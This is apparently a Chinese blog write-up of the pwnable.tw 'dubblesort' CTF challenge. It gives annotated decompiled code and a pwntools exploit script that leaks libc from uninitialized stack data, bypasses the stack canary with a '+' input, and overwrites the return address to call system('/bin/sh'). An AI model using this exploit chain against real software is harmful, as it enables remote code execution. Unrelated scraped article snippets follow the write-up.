pwnable.tw dubblesort

(留坑,远程没打成功)

int __cdecl main(int argc, const char **argv, const char **envp)

{

int t_num_count; // eax

int *num_stack; // edi

unsigned int input_count; // esi

unsigned int output_ptr; // esi

int v7; // ST08_4

int result; // eax

unsigned int num_count; // [esp+18h] [ebp-74h]

int v10; // [esp+1Ch] [ebp-70h]

char buf; // [esp+3Ch] [ebp-50h]

unsigned int v12; // [esp+7Ch] [ebp-10h] v12 = __readgsdword(0x14u);

sub_8B5();

__printf_chk(, "What your name :");

read(, &buf, 0x40u);

__printf_chk(, "Hello %s,How many numbers do you what to sort :");// 栈空间未初始化为0,printf时\x00截断,导致栈空间信息泄露

__isoc99_scanf("%u", &num_count);

t_num_count = num_count;

if ( num_count )

{

num_stack = &v10;

input_count = ;

do

{

__printf_chk(, "Enter the %d number : ");

fflush(stdout);

__isoc99_scanf("%u", num_stack);

++input_count;

t_num_count = num_count;

++num_stack;

}

while ( num_count > input_count );

} // ebp-0x70读入num_count个数,栈溢出

sub_931((unsigned int *)&v10, t_num_count); // 冒泡,升序

puts("Result :");

if ( num_count )

{

output_ptr = ;

do

{

v7 = *(&v10 + output_ptr);

__printf_chk(, "%u "); // canary最低位为00,这里偏移24覆盖为\x00可以leak canary

++output_ptr;

}

while ( num_count > output_ptr );

}

result = ;

if ( __readgsdword(0x14u) != v12 )

sub_BA0();

return result;

}

#! /usr/bin/env python

# -*- coding: utf- -*- from pwn import * context.log_level='DEBUG' '''

r=remote('chall.pwnable.tw',)

libc=ELF('./libc_32.so.6')

''' r=process('./dubblesort')

libc=ELF('/lib32/libc-2.27.so') '''

r=process('./dubblesort',env={"LD_PRELOAD":"/root/pwnable.tw/dubblesort/libc_32.so.6"})

libc=ELF('./libc_32.so.6')

''' #leak libc_base

r.recvuntil('What your name :')

r.sendline('a'*)

r.recvuntil('\n')

#libc_base=u32('\x00'+r.recv())-0x1D2CD0

libc_base=u32('\x00'+r.recv())-0x1D5000 #本地(我就TM奇他喵了个咪的怪了,本地能打远程就不行?

success('libc_base:'+hex(libc_base)) sys_addr=libc_base+libc.sym['system']

binsh_addr=libc_base+libc.search('/bin/sh').next()

#binsh_addr=libc_base+0x168e8b

success('sys_addr:'+hex(sys_addr))

success('binsh_addr:'+hex(binsh_addr)) '''

0x5f066 execl("/bin/sh", [esp])

constraints:

esi is the GOT address of libc

[esp] == NULL one_gadget=libc_base+0x5f066

success('one_gadget addr:'+hex(one_gadget))

''' #gdb.attach(r) #r.recvuntil('How many numbers do you what to sort :')

r.sendline('') for i in range(,):

r.recvuntil(':')

r.sendline(str(i)) #bypass canary

r.recvuntil(':')

r.sendline('+') #,canary for i in range(,):

r.recvuntil(':')

r.sendline(str(sys_addr)) for i in range(,):

r.recvuntil(':')



r.sendline(str(binsh_addr)) r.interactive()

本地能打成功,远程可能是给的libc没有找到'/bin/sh'(?直接在libc里找libc.search('/bin/sh').next()是可以找到的,但是在IDA同样的位置找到的并不是db类型的字符串常量'/bin/sh',此处留坑),one_gadget试了下也没成功

pwnable.tw dubblesort的更多相关文章

- pwnable.tw dubblesort 分析

本系列为用于记录那些比较有意思的题目. 题目为一个排序算法,就如题目名称那样,dubblesort,32位程序. 利用思路为栈溢出,先是栈溢出泄露出栈上libc的相关数据从而获取libc地址,再是栈溢 ...

- pwnable.tw applestore

存储结构 0x804B070链表头 struct _mycart_binlist { int *name; //ebp-0x20 int price; //ebp-0x1c struct _mycar ...

- pwnable.tw silver_bullet

产生漏洞的原因 int __cdecl power_up(char *dest) { char s; // [esp+0h] [ebp-34h] size_t new_len; // [esp+30h ...

- pwnable.tw hacknote

产生漏洞的原因是free后chunk未置零 unsigned int sub_80487D4() { int index; // [esp+4h] [ebp-14h] char buf; // [es ...

- pwnable.tw calc

题目代码量比较大(对于菜鸡我来说orz),找了很久才发现一个能利用的漏洞 运行之发现是一个计算器的程序,简单测试下发现当输入的操作数超过10位时会有一个整型溢出 这里调试了一下发现是printf(&q ...

- pwnable.tw start&orw

emm,之前一直想做tw的pwnable苦于没有小飞机(,今天做了一下发现都是比较硬核的pwn题目,对于我这种刚入门?的菜鸡来说可能难度刚好(orz 1.start 比较简单的一个栈溢出,给出一个li ...

- 【pwnable.tw】 starbound

此题的代码量很大,看了一整天的逻辑代码,没发现什么问题... 整个函数的逻辑主要是红框中两个指针的循环赋值和调用,其中第一个指针是主功能函数,第二个数组是子功能函数. 函数的漏洞主要在main函数中, ...

- Pwnable.tw start

Let's start the CTF:和stdin输入的字符串在同一个栈上,再准确点说是他们在栈上同一个地址上,gdb调试看得更清楚: 调试了就很容易看出来在堆栈上是同一块地址.发生栈溢出是因为:r ...

- pwnable.tw orw

orw 首先,检查一下程序的保护机制 开启了canary保护,还是个32位的程序,应该是个简单的题

随机推荐

- 【C语言】位运算

编写一个函数getbits,从一个16位的单元中取出某几位(即该几位保留原值,其余位0).函数调用形式为getbits(value,n1,2).----简单题目遇到想不到的问题 c语言位运算经典问题: ...

- [转帖]万字详解Oracle架构、原理、进程,学会世间再无复杂架构

万字详解Oracle架构.原理.进程,学会世间再无复杂架构 http://www.itpub.net/2019/04/24/1694/ 里面的图特别好 数据和云 2019-04-24 09:11:59 ...

- 佳文赏析:How to uninstall Linux

来源:https://www.dedoimedo.com/computers/linux-uninstall.html This article was suggested to me by a re ...

- 使用react全家桶制作博客后台管理系统

前面的话 笔者在做一个完整的博客上线项目,包括前台.后台.后端接口和服务器配置.本文将详细介绍使用react全家桶制作的博客后台管理系统 概述 该项目是基于react全家桶(React.React-r ...

- DNS预解析prefetch

前面的话 本文将详细介绍DNS预解析prefetch的主要内容 概述 DNS(Domain Name System, 域名系统),是域名和IP地址相互映射的一个分布式数据库.DNS 查询就是将域名转换 ...

- Nginx HTTP变量原理

L:72 首先如何获取url追加参数值 如: http://www.xxx.com?a=1&b=2 return '$arg_a, $arg_b'; #通过前缀 arg_a 就能获取到 参数a ...

- fastclick原理剖析及其用法

移动端点击延迟事件 移动端浏览器在派发点击事件的时候,通常会出现300ms左右的延迟. 原因: 移动端的双击会缩放导致click判断延迟.这是为了检查用户是否在做双击.为了能够立即响应用户的点击事件, ...

- django rest framework pagination

REST framework 包含对可定制分页样式的支持.这使你可以将较大的结果集分成单独的数据页面. 分页 API 支持: 以分页链接的形式作为响应内容的一部分. 以分页链接的形式包含在响应的 he ...

- JDK源码分析(9) LinkedHashMap

概述 LinkedHashMap是一个关联数组.哈希表,它是线程不安全的,允许key为null,value为null.他继承自HashMap,实现了Map<K,V>接口.其内部还维护了一个 ...

- java中53个关键字的意义及使用方法

摘自:https://www.cnblogs.com/feng9exe/p/9224450.html 1.java的关键字分别是什么,作用是什么? static 例子: public class Te ...